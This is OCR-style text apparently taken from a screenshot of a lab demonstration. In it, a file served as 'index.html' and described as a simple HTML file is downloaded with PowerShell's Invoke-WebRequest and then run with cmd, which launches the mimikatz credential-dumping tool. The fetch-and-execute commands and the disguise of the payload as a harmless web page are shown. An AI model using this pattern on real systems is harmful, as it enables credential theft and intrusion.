 127.0.0.1/index.html
127.0.0.1/index.html
Upda
ABP
This is a simple HTML File
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\temp
PS C:\temp> Invoke-WebRequest -Uri http://127.0.0.1/index.html -OutFile index.html
PS C:\temp> cmd /c .\index.html
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #